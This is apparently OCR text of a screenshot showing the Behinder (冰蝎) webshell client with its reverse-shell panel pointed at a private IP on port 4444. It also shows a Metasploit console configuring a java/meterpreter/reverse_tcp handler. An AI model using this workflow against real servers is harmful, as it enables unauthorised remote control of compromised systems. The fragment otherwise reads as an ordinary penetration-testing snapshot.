 http: 冰蝎 v2.0.1
URL: http 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
连接信息
IP: 192.168.50.53 Port: 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
状态
渗透Xiao白帽
基本信息获取完成，你可以使用CTRL+F进行搜索 冰蝎 v2.0.1 By rebeyond